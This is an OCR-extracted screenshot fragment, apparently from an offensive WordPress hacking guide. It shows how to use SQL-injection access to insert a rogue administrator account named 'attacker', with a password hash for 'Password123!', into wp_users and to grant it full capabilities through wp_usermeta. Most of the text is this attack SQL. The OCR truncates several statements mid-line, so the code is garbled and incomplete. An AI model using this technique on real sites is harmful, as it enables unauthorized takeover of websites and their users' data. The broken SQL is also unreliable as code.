
Direct admin user creation via SQL
When you have SQL-injection access to the WP
database (via a vulnerable plugin’s SQLi - see
Vulnerable Plugins
or
SQL Injection cluster
), you can
skip the brute-force and just insert an admin user:
-- WordPress password hash format: phpass-portable
-- The hash below is for "Password123!"
INSERT INTO
 wp_users (user_login, user_pass, user_
VALUES
 (
'
attacker
'
, 
'
$P$BFqBfvWtsHHGzVKVR2KvI6Js2g
-- Get the user ID
-- Then grant admin role:
INSERT INTO
 wp_usermeta (user_id, meta_key, meta_v
VALUES
 (LAST_INSERT_ID(), 
'
wp_capabilities
'
, 
'
a:1:
INSERT INTO
 wp_usermeta (user_id, meta_key, meta_v
VALUES
 (LAST_INSERT_ID(), 
'
wp_user_level
'
, 
'
10
'
);